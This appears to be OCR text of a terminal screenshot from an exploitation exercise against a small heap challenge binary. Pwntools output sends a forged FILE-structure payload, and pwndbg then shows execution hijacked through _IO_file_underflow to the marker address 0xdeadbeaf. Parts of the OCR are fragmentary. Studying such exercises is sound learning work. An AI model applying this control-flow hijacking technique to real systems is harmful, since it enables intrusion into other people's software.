 csome2204@Csome: /m
csome2204@Csome: ~/
csome2204@Csome: ~/
csome2204@Csome: /m
Windows PowerShell
wsl.exe
csome2204@Csome: /m
|····|
000000c0  ff ff ff ff  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
000000d0  00 00 00 00  00 00 00 00  68 e6 3c dd  33 7f 00 00  |····|····|h·<·
|3···|
000000e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
*
000001c0  40 df 3c dd  33 7f 00 00  |@·<·|3···|
000001c8
[DEBUG] Sent 0x2c8 bytes:
00000000  af be ad de  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
*
00000100  00 00 00 00  00 00 00 00  b8 25 3d dd  33 7f 00 00  |····|····|·%=·
|3···|
00000110  80 28 3d dd  33 7f 00 00  00 00 00 00  00 00 00 00  |·(=·|3···|····
|····|
00000120  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
00000130  00 00 00 00  00 00 00 00  80 26 3d dd  33 7f 00 00  |····|····|·&=·
|3···|
00000140  48 29 3d dd  33 7f 00 00  00 00 00 00  00 00 00 00  |H)=·|3···|····
|····|
00000150  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
00000160  00 00 00 00  00 00 00 00  a0 12 9d 02  c0 55 00 00  |····|····|····
|·U··|
00000170  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
*
000001a0  60 28 3d dd  33 7f 00 00  00 00 00 00  00 00 00 00  |`(=·|3···|····
|····|
000001b0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
000001c0  ff ff ff ff  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
000001d0  00 00 00 00  00 00 00 00  70 e6 3c dd  33 7f 00 00  |····|····|p·<·
|3···|
000001e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····
|····|
*
000002c0  40 df 3c dd  33 7f 00 00  |@·<·|3···|
000002c8
[*] Switching to interactive mode
$
... ↓        5 skipped
[ BACKTRACE ]
► 0   0x7f33dd244cff _IO_file_underflow+463
1       0xdeadbeaf
2              0x0
pwndbg>
0x00007f33dd244d01      537     in ./libio/fileops.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0x0
RBX  0x23
RCX  0xffffffff
RDX  0x7f33dd3d2880 (DW.ref.__gcc_personality_v0) ◂— 0x0
RDI  0x7f33dd3d2780 (_IO_2_1_stdout_) ◂— 0x0
RSI  0x7f33dd3d2858 (_IO_2_1_stdout_+216) —▸ 0x7f33dd3ce600 (_IO_file_jumps) ◂— 0x0
R8   0x0
R9   0x0
R10  0x1
R11  0x246
R12  0x55c000aaa018 ◂— '1. add heap.\n2. write libc.\n3. exit'
R13  0x55c000aac020 (stdout@GLIBC_2.2.5) —▸ 0x7f33dd3d2780 (_IO_2_1_stdout_) ◂— 0x0
R14  0x7f33dd3cdf28 ◂— 0x0
R15  0x7f33dd425040 (_rtld_global) —▸ 0x7f33dd4262e0 —▸ 0x55c000aa8000 ◂— 0x10102464c4
57f
RBP  0x7f33dd3d2780 (_IO_2_1_stdout_) ◂— 0x0
*RSP  0x7ffc88a58ee8 ◂— 0xdeadbeaf
*RIP  0x7f33dd244d01 (_IO_file_underflow+465) ◂— ret
[ DISASM / x86-64 / set emulate on ]
0x7f33dd244cf8 <_IO_file_underflow+456>    pop    rbp
0x7f33dd244cf9 <_IO_file_underflow+457>    pop    r12
0x7f33dd244cfb <_IO_file_underflow+459>    pop    r13
0x7f33dd244cfd <_IO_file_underflow+461>    pop    r14
0x7f33dd244cff <_IO_file_underflow+463>    pop    r15
► 0x7f33dd244d01 <_IO_file_underflow+465>    ret    <0xdeadbeaf>
[ STACK ]
00:0000│ rsp 0x7ffc88a58ee8 ◂— 0xdeadbeaf
01:0008│     0x7ffc88a58ef0 ◂— 0x0
... ↓        6 skipped
[ BACKTRACE ]
► 0   0x7f33dd244d01 _IO_file_underflow+465
1       0xdeadbeaf
2              0x0
pwndbg>